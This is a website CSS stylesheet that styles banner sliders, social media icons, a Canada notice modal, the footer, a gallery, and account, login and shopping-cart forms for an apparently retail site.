  .banner-slider-cta__heading { font-size: 2rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.55556rem; }
  .banner-slider-cta__message { font-size: 1.44444rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .banner-slider-cta .slide-container { padding: 11.11111rem 0; }
  .banner-slider-cta__heading { font-size: 2.77778rem; padding: 0 0 0.55556rem; }
  .banner-slider-cta__heading span { font-size: 1.66667rem; }
  .banner-slider-cta__message { font-size: 1.55556rem; padding: 0 0 1.66667rem; }
  .banner-slider-cta__button { margin: 0 0.83333rem 0.83333rem 0; } }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0.55556rem !important; }

.swiper-pagination-bullet { height: 0.55556rem; width: 0.55556rem; }

@media print, screen and (min-width: 40em) { .swiper-pagination-bullet { height: 1.11111rem; width: 1.11111rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { text-align: left; }

.social-links a { text-align: center; text-decoration: none; margin: 0 0.44444rem 0.55556rem 0; display: inline-block; padding-bottom: 3px; width: 2.22222rem; height: 2.22222rem; font-size: 1.38889rem; color: #fefefe; background-color: #326abb; border: none; border-radius: 50%; -webkit-transition: background-color 0.3s ease; transition: background-color 0.3s ease; }

.social-links a.twitter > span { position: relative; top: 1px; }

.social-links a i { vertical-align: baseline; }

.social-links a:last-of-type { margin: 0; }

.social-links a:hover { background-color: #6492d6; }

.social-links.icon-colors a { color: #fff; -webkit-transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease; transition: box-shadow 0.3s ease, transform 0.3s ease, -webkit-box-shadow 0.3s ease, -webkit-transform 0.3s ease; }

.social-links.icon-colors .facebook { background-color: #3b5998; }

.social-links.icon-colors .twitter { background-color: #55acee; }

.social-links.icon-colors .linkedin { background-color: #0077b5; }

.social-links.icon-colors .google-plus { background-color: #dd4b39; }

.social-links.icon-colors .youtube { background-color: #cd201f; }

.social-links.icon-colors .pinterest { background-color: #bd081c; }

.social-links.icon-colors .flickr { background-color: #ff0084; }

.social-links.icon-colors .yelp { background-color: #db292f; }

.social-links.icon-colors .instagram { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover { -webkit-box-shadow: 0px 1px 1px #000; box-shadow: 0px 1px 1px #000; -webkit-transform: scale(1.1); transform: scale(1.1); }

.modal-trigger { display: none; }

#canada-modal { background-color: #fff; text-align: center; color: #010101; padding-bottom: 0; }

#canada-modal .heading { margin: 1.66667rem 0 1.11111rem; font-size: 2rem; font-weight: 700; }

#canada-modal .notice { max-width: 23.33333rem; margin: 0 auto 1.11111rem; font-size: 1.66667rem; font-weight: 600; line-height: 1.3; }

#canada-modal img { display: block; margin: 0 auto 1.38889rem; }

#canada-modal p { max-width: 24.44444rem; margin: 0 auto 1.38889rem; font-weight: 600; }

#canada-modal .button, #canada-modal .locations .location-container .store-map a, .locations .location-container .store-map #canada-modal a { background-color: #326abb; border: 1px solid #326abb; -webkit-box-shadow: inset 0 0 0 0px #fff; box-shadow: inset 0 0 0 0px #fff; color: #fff; font-size: 1rem; font-weight: 700; -webkit-transition: .3s; transition: .3s; }

#canada-modal .button:hover, #canada-modal .locations .location-container .store-map a:hover, .locations .location-container .store-map #canada-modal a:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

#canada-modal a[type="button"] { display: block; font-size: 0.88889rem; text-decoration: underline; }

#canada-modal .call { padding: 1.11111rem 1.66667rem; margin: 1.66667rem -1.11111rem 0; background-color: #ececec; font-weight: 600; color: #757575; }

#canada-modal .call a { display: inline-block; text-decoration: none; color: #757575; }

.scroll-too-top { position: fixed; top: auto; bottom: 1.11111rem; right: 1.11111rem; max-width: 15vw; pointer-events: none; opacity: 0; -webkit-transform: scale(0.5); transform: scale(0.5); -webkit-transition: .3s ease-out; transition: .3s ease-out; z-index: 1000; }

.scroll-too-top.is-stuck { pointer-events: all; opacity: .6; -webkit-transform: scale(1); transform: scale(1); }

.scroll-too-top.is-stuck:hover, .scroll-too-top.is-stuck:focus { opacity: 1; }

.callout-downloads { padding: 1.66667rem 0; border-top: 1px solid rgba(0, 0, 0, 0.19); }

.callout-downloads .heading { color: #326abb; font-size: 1.38889rem; margin-bottom: 1.66667rem; }

.callout-downloads .download-callout { padding: 0 2.22222rem; }

.callout-downloads .button, .callout-downloads .locations .location-container .store-map a, .locations .location-container .store-map .callout-downloads a { max-width: 19.44444rem; margin: 0 auto 1.66667rem; }

.callout-downloads .button::before, .callout-downloads .locations .location-container .store-map a::before, .locations .location-container .store-map .callout-downloads a::before { content: ""; position: relative; display: inline-block; width: 0.83333rem; height: 0.83333rem; background-image: url("/images/icon-download.svg"); background-position: center; background-size: contain; background-repeat: no-repeat; margin: 0 0.27778rem 0 0; top: 0.11111rem; }

.callout-downloads .button:hover::before, .callout-downloads .locations .location-container .store-map a:hover::before, .locations .location-container .store-map .callout-downloads a:hover::before, .callout-downloads .button:focus::before, .callout-downloads .locations .location-container .store-map a:focus::before, .locations .location-container .store-map .callout-downloads a:focus::before { background-image: url("/images/icon-download-red.svg"); }

@media print, screen and (min-width: 64em) { .callout-downloads { padding: 4.44444rem 0; } }

.callout-products { padding: 1.66667rem 0; background: #326abb url("/images/clouds-bg.jpg") center/cover no-repeat; color: #fefefe; text-align: center; }

.callout-products .heading { color: #fefefe; font-size: 1.66667rem; font-weight: bold; }

.callout-products .message { color: #fefefe; margin: 0 0 1.66667rem; }

.callout-products .button, .callout-products .locations .location-container .store-map a, .locations .location-container .store-map .callout-products a { margin-bottom: 0; font-size: 1.05556rem; font-weight: bold; }

@media print, screen and (min-width: 64em) { .callout-products { padding: 3.33333rem 0; text-align: left; }
  .callout-products .message { font-size: 1.38889rem; margin: 0; } }

/*======================================= Footer Callout Basic =======================================*/
.footer-callout { padding: 1.66667rem 0; background-color: #fff; border-top: none; border-bottom: none; text-align: center; }

.footer-callout .logo-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin-bottom: 1.11111rem; }

.footer-callout .logo-container img { display: block; margin: 0 auto; max-width: 15.83333rem; max-height: 11.11111rem; }

.footer-callout .heading { margin: 0 0 1.66667rem 0; color: #000; font-size: 1.6rem; font-weight: normal; }

.footer-callout .message { margin: 0 0 1.11111rem 0; color: #7f7f7f; font-size: 1rem; font-weight: 600; font-style: italic; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 1.66667rem; }

@media print, screen and (min-width: 40em) { .footer-callout .heading { margin: 0 0 1.66667rem 0; font-size: 2rem; }
  .footer-callout .message { margin: 0 0 1.11111rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 2.22222rem; }
  .footer-callout .logo-container img { max-width: 100%; max-height: 8.33333rem; } }

@media print, screen and (min-width: 64em) { .footer-callout { padding: 4.44444rem 0 5rem; }
  .footer-callout .heading { margin: 0 0 1.66667rem 0; }
  .footer-callout .message { margin: 0 0 1.66667rem 0; }
  .footer-callout .button-container .button, .footer-callout .button-container .locations .location-container .store-map a, .locations .location-container .store-map .footer-callout .button-container a { margin: 0 0 4.44444rem 0; } }

/* ====================================== Footer =======================================*/
.latest-posts { padding: 1.66667rem 0; border: 1px solid rgba(0, 0, 0, 0.19); background: #fff; }

.latest-posts .latest-posts-heading { margin-bottom: 1.11111rem; text-align: center; font-size: 2rem; }

@media print, screen and (min-width: 64em) { .latest-posts { padding: 4.44444rem 0 2.77778rem; }
  .latest-posts .latest-posts-heading { margin-bottom: 2.22222rem; } }

footer.page-footer { color: #cecece; font-size: 0.66667rem; font-weight: normal; }

footer.page-footer .nav-section { text-align: left; padding-top: 1.66667rem; margin-bottom: 1.66667rem; background: #f2f2f2; -webkit-box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); box-shadow: inset 0 0 0 2px rgba(0, 0, 0, 0.09); }

footer.page-footer .footer-nav-heading { margin-bottom: 0.83333rem; color: #000; font-size: 1.11111rem; font-weight: 700; }

footer.page-footer ul.footer-nav { margin: 0 0 1.11111rem 0; }

footer.page-footer ul.footer-nav li { list-style: none; }

footer.page-footer ul.footer-nav a { font-size: 1rem; color: #326abb; }

footer.page-footer ul.footer-nav a:hover { color: #275393; }

footer.page-footer .row > * { margin: 0 0 0.66667rem 0; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.8rem; display: block; padding: 0.33333rem 0.83333rem; border-bottom: 1px solid #3b3b3b; min-width: 11.11111rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #cecece; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #cecece; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.66667rem; color: inherit; }

@media print, screen and (min-width: 64em) { footer.page-footer .footer-links ul { padding: 0.44444rem 1.11111rem; }
  footer.page-footer .footer-links ul .dropdown { display: inline; border: 0; padding: 0; }
  footer.page-footer .footer-links ul .dropdown li:first-of-type { margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul .dropdown::before { content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li { display: inline-block; margin-left: 0.55556rem; }
  footer.page-footer .footer-links ul li a { font-size: 0.66667rem; background: transparent; display: inline; padding: 0; border: 0; }
  footer.page-footer .footer-links ul li a:hover { background: transparent; }
  footer.page-footer .footer-links ul li::before { margin-right: 0.55556rem; content: "|"; color: #0e0e0e; }
  footer.page-footer .footer-links ul li:first-of-type { margin-left: 0; }
  footer.page-footer .footer-links ul li:first-of-type::before { display: none; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin-left: 0; margin-right: 0; }

.gallery-thumbnail-layout .column, .gallery-thumbnail-layout .columns { margin: 0 0 1.66667rem 0; padding: 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 40em) { .gallery-thumbnail-layout .column:nth-child(2n + 1) a, .gallery-thumbnail-layout .columns:nth-child(2n + 1) a { margin: 0 0.83333rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(2n + 2) a, .gallery-thumbnail-layout .columns:nth-child(2n + 2) a { margin: 0 0 0 0.83333rem; } }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout .column:nth-child(3n + 1) a, .gallery-thumbnail-layout .columns:nth-child(3n + 1) a { margin: 0 1.11111rem 0 0; }
  .gallery-thumbnail-layout .column:nth-child(3n + 2) a, .gallery-thumbnail-layout .columns:nth-child(3n + 2) a { margin: 0 0.55556rem; }
  .gallery-thumbnail-layout .column:nth-child(3n + 3) a, .gallery-thumbnail-layout .columns:nth-child(3n + 3) a { margin: 0 0 0 1.11111rem; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 0px 1px #fff; box-shadow: 0px 0px 0px 1px #fff; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= Header =======================================*/
header.page-header { position: relative; background-color: #fff; padding: 0; text-align: center; z-index: 10; -webkit-box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.1); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0.55556rem 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.66667rem 0.83333rem; }

.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.66667rem 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 3.33333rem 0; }
  .content .content-text { padding: 0 2.5rem 0 0.83333rem; }
  .content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 1.66667rem; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 1.66667rem; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 3.33333rem 1.66667rem; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 1.11111rem 1.66667rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { padding: 0 0 1.66667rem; background-color: #fefefe; background-image: url([data-uri]); background-position: 50% 0; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { footer.page-footer { padding: 0 0 1.66667rem; } }

@media print, screen and (min-width: 64em) { footer.page-footer { padding: 0 0 1.66667rem; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 1.66667rem 0.83333rem; }

.home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 1.66667rem 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 3.33333rem 0 0; }
  .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .home-page.content h1, .home-page.content .product-details-header { text-align: center; }
  .home-page.content .content-text { padding: 0 1.66667rem 0 0.83333rem; }
  .home-page.content .content-sub-text { padding: 1.11111rem 1.66667rem; } }

/*======================================= Banner =======================================*/
.no-js .sub-banner-product-nav { display: none; }

.sub-banner { position: relative; background-color: #cccccc; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; text-align: center; }

.sub-banner .sub-banner-product-nav { display: block; background: rgba(0, 0, 0, 0.15); }

.sub-banner .sub-banner-product-nav ul { margin: 0; padding: 0.83333rem 0; list-style: none; }

.sub-banner .sub-banner-product-nav li { position: relative; }

.sub-banner .sub-banner-product-nav li:last-child { margin: 0; padding: 0; }

.sub-banner .sub-banner-product-nav li:last-child::after { content: none; }

.sub-banner .sub-banner-product-nav a { font-size: 1.11111rem; color: #fff; text-decoration: none; }

.sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { line-height: 1.2; display: block; margin: 1.66667rem 0.83333rem 1.11111rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: 700; }

.sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container > * span, .sub-banner #sub-banner-container h1 span, .sub-banner #sub-banner-container .product-details-header span { font-size: .75em; display: block; font-weight: 300; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner .sub-banner-product-nav ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .sub-banner .sub-banner-product-nav li { margin-right: 0.83333rem; padding-right: 0.83333rem; }
  .sub-banner .sub-banner-product-nav li::after { content: ''; position: absolute; right: 0; top: 0.38889rem; display: inline-block; background: #69b8ff; height: 1.11111rem; width: 0.05556rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 2.22222rem 0.83333rem 2.22222rem 0.83333rem; color: #fff; font-size: 2.66667rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container > *, .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .product-details-header { margin: 3.88889rem 0.83333rem 3.88889rem 0.83333rem; } }

.content-sub-text.account-form { padding: 0; background: #2849a6; height: auto; margin-bottom: 1.66667rem; }

.content-sub-text.account-form input { margin: 0 0 0.55556rem; border-radius: 0.27778rem; }

.content-sub-text.account-form input.buttons { display: block; width: 100%; margin-top: 1.66667rem; border: 1px solid #fff; font-weight: 600; font-size: 1rem; text-transform: none; background-color: #2849a6; -webkit-box-shadow: none; box-shadow: none; }

.content-sub-text.account-form td { font-size: 0; }

.content-sub-text.account-form a { color: #8ec3f8; font-size: 0.77778rem; }

.content-sub-text.account-form h3 { margin-bottom: 0.83333rem; }

.content-sub-text.account-form h3 a { font-size: 1.44444rem; }

.content-sub-text.account-form h3 a:hover { color: #ccc; }

.content-sub-text.account-form #UserAccountLogin { margin: 0; }

.content-sub-text.account-form #UserAccountLogin table { background: transparent; border: 0; }

.content-sub-text.account-form #UserAccountLogin table input { margin-bottom: 0; }

.content-sub-text.account-form #UserAccountLogin table tr.even, .content-sub-text.account-form #UserAccountLogin table tr.alt, .content-sub-text.account-form #UserAccountLogin table tr:nth-of-type(even) { background: transparent; }

.content-sub-text.account-form #UserAccountLogin table tr td { color: #fff; padding: 0 0 0.66667rem; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(3) td { text-align: left; }

.content-sub-text.account-form #UserAccountLogin table tr:nth-child(4) td, .content-sub-text.account-form #UserAccountLogin table tr:last-child td { padding: 0 0; }

table { border-spacing: 1px; border-collapse: initial; }

table tbody th, table tbody td, table tbody tr:nth-child(even) { background: transparent; }

.my-account { background: #fff; }

.my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { color: #326abb; text-align: center; font-size: 2rem; font-weight: 600; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; padding: 1.66667rem; border: 0; margin: 0; }

.my-account h1::after, .my-account .sub-banner #sub-banner-container > ::after, .sub-banner .my-account #sub-banner-container > ::after, .my-account .sub-banner #sub-banner-container h1::after, .sub-banner #sub-banner-container .my-account h1::after, .my-account .product-details-header::after { content: none; }

@media print, screen and (min-width: 64em) { .my-account h1, .my-account .sub-banner #sub-banner-container > *, .sub-banner .my-account #sub-banner-container > *, .my-account .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container .my-account h1, .my-account .product-details-header { font-size: 2.77778rem; padding: 3.33333rem 1.66667rem; } }

.my-account h2 { color: #326abb; font-size: 1.33333rem; }

@media print, screen and (min-width: 64em) { .my-account h2 { font-size: 1.66667rem; } }

.my-account .button, .my-account .locations .location-container .store-map a, .locations .location-container .store-map .my-account a { font-size: 1rem; padding: 0.55556rem 0.83333rem; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .confirm { font-size: 1.11111rem; color: #326abb; font-weight: 600; margin-bottom: 0.55556rem; }

@media print, screen and (min-width: 64em) { .my-account .confirm { font-size: 1.33333rem; } }

.my-account .panel, .my-account .announcements, .my-account .account-questions { margin-bottom: 1.66667rem; }

.my-account .account-questions p { color: #326abb; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; }

.my-account .account-questions a { display: inline-block; }

.my-account .time-remaining { font-style: italic; font-size: 1rem; color: #666; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; }

.my-account .time-remaining strong { color: #326abb; }

.my-account .account-nav { list-style: none; margin: 0; }

.my-account .account-nav .button, .my-account .account-nav .locations .location-container .store-map a, .locations .location-container .store-map .my-account .account-nav a { display: block; text-align: left; margin-bottom: 0.55556rem; }

#UserAccountLogin { margin-bottom: 1.66667rem; padding-bottom: 1.11111rem; }

#UserAccountLogin .error_box h3 { padding: 0; background: transparent; }

.logintable { text-align: center; margin: 0 auto; }

.logintable td { font-weight: 600; text-align: left; }

.logintable .forgot_login_link { margin-top: 0.83333rem; display: block; text-align: center; }

.logintable tbody { background-color: transparent; }

.logintable_header { text-align: center; margin-bottom: 1.66667rem; }

h2.logintable_header { padding: 1.11111rem 1.66667rem; background-color: #132d79; text-align: left; color: #fff; font-size: 1rem; }

h2.logintable_header strong { display: block; padding-top: 0.55556rem; font-size: 1.22222rem; }

.helpinstructions { padding: 0; }

.helpinstructions table { margin: 0; border: 0; }

.form-help-text { margin-bottom: 0.55556rem; display: block; }

.change-password, .change-email, .retrieve-email, .change-email table { border: 0; }

.change-password td, .change-email td, .retrieve-email td, .change-email table td { padding: 0; }

.change-password tr:nth-of-type(even), .change-email tr:nth-of-type(even), .retrieve-email tr:nth-of-type(even), .change-email table tr:nth-of-type(even) { background: transparent; }

table#ImageAuthorizationTable { margin: 0; font-weight: 700; }

table#ImageAuthorizationTable img { max-width: initial; }

table#ImageAuthorizationTable td:last-child { padding-right: 0; }

#RegisteredEmail { display: inline-block; margin-bottom: 1.11111rem; background: #fff; color: #000; border: 1px solid #ccc; }

form .actiontable table { border: 0; margin-bottom: 0; }

form .actiontable table tr:nth-of-type(even) { background: transparent; }

form .actiontable tr td { padding-top: 0; }

form .actiontable .form_submit_container { margin-top: 1.11111rem; }

#page-id-8 .form_submit_container input[type="submit"].buttons, #page-id-8 .form_submit_container input[type="submit"].button, #page-id-8 form input[type="submit"].buttons, #page-id-8 form input[type="submit"].button, #page-id-8input[name="ChangeEmail"].buttons { background: #326abb; display: inline-block; width: auto; margin: 0 auto; color: #fff; padding: 0.55556rem 1.11111rem; border: 1px solid #326abb !important; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

#page-id-8 .form_submit_container input[type="submit"].buttons:hover, #page-id-8 .form_submit_container input[type="submit"].button:hover, #page-id-8 form input[type="submit"].buttons:hover, #page-id-8 form input[type="submit"].button:hover, #page-id-8input[name="ChangeEmail"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

#page-id-8 form input[type="submit"][name="Calculate"].buttons { margin: 0 0 1.66667rem 0; }

.buttons_sub { background: #326abb; border: 0.05556rem solid #fff; color: #fff; padding: 0.55556rem 1.11111rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; border: 1px solid #326abb; }

.buttons_sub:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 40px #fff; box-shadow: inset 0 0 0 40px #fff; }

.cart_discount_container > div { padding-top: 0 !important; }

.cart_discount_container input[type="submit"].buttons { background: #fff; display: block; padding: 0.5rem 1.11111rem; -webkit-box-shadow: none; box-shadow: none; text-transform: capitalize; }

.cart_discount_container input[type="submit"].buttons:hover { background: white; }

.checkoutbutton_container { text-align: center; }

.checkoutbutton_container input[type="submit"].button { background: #fff; display: block; -webkit-box-shadow: none; box-shadow: none; margin: 0 auto; font-weight: 700; font-size: 1.11111rem; padding: 0.83333rem 1.66667rem; }

.checkoutbutton_container input[type="submit"].button:hover { background: white; }

#ShoppingCartContents { margin: 0; }

#ShoppingCartContents .cart_table { margin: 0; }

#ShoppingCartContents .cart_table td { padding: 0.44444rem 0.55556rem 0.55556rem; }

.cart_table tr { padding: 0; margin: 0; }

.cart_table tr table { padding: 0.55556rem 1.11111rem; margin: 0; }

.updatecart_container { padding-bottom: 1.11111rem; }

.retrieve-email .actiontable tr td { padding-top: 0; }

.login-table { background-color: #2849a6; }

.login-table h3 { padding: 1.11111rem 1.66667rem; color: #fff; background-color: #132d79; }

.login-table h3 a { font-size: inherit; }

.login-table h3 a:hover { color: #326abb !important; }

.login-table table thead, .login-table table tbody, .login-table table tfoot, .login-table table tbody tr:nth-child(even) { background: transparent; border: 0; color: #fff; }

.login-table table thead td, .login-table table tbody td, .login-table table tfoot td, .login-table table tbody tr:nth-child(even) td { padding: 0; text-align: left; }

.login-table input { margin: 0.27778rem 0 0.83333rem; border-radius: 0; }

.login-table form { padding: 0 1.66667rem; }

.login-table a { color: #fff; font-size: 0.77778rem; }

.login-table form input[type="submit"].buttons { padding: 1.11111rem 1.66667rem; margin: 0.83333rem auto 1.66667rem; -webkit-box-shadow: inset 0 0 0 #fff; box-shadow: inset 0 0 0 #fff; -webkit-transition: .3s; transition: .3s; }

.login-table form input[type="submit"].buttons:hover { color: #326abb; -webkit-box-shadow: inset 0 0 0 50px #fff; box-shadow: inset 0 0 0 50px #fff; }

.login-table #SubNavSection { border: 0; background: transparent; -webkit-box-shadow: none; box-shadow: none; margin: -0.83333rem 0 0; }

.login-table #SubNavSection a, .login-table #SubNavSection a.subs_under { font-size: 1rem; display: block; padding: 0.83333rem 1.66667rem; background: transparent; color: #fff; text-decoration: none; text-transform: capitalize; }

.login-table #SubNavSection a:hover, .login-table #SubNavSection a.subs_under:hover { background: transparent; color: #ccc; }

.login-table #SubNavSection .sub_nav_links > a, .login-table #SubNavSection .sub_nav_links > .sub_nav_selected, .login-table #SubNavSection .sub_nav_header { border-bottom: 1px solid rgba(0, 0, 0, 0.32); }

.login-table #SubNavSection .sub_nav_links > *:last-child { border-bottom: 0; }

.cart_table { margin: 1.66667rem 0; }

.cart_table th { background: #fff; }

.cart_table a { color: #275393; }

.logout-options { text-align: center; margin-bottom: 1.66667rem; }

.checkout-form .required.row.column, .checkout-form .required.row.columns { margin-bottom: 0.55556rem; font-size: 0.88889rem; }

#page-id-8 h1, #page-id-8 .sub-banner #sub-banner-container > *, .sub-banner #page-id-8 #sub-banner-container > *, #page-id-8 .sub-banner #sub-banner-container h1, .sub-banner #sub-banner-container #page-id-8 h1, #page-id-8 .product-details-header { padding-bottom: 0; text-align: center; }

#page-id-8 .logout-options { text-align: center; }

#page-id-8 .account-questions { margin-top: 1.66667rem; }

#page-id-8 .chk_silver { border: 0; background: 0; padding: 0 !important; }

#page-id-8 .chk_silver .form_text { padding: 0.22222rem 0.44444rem; }

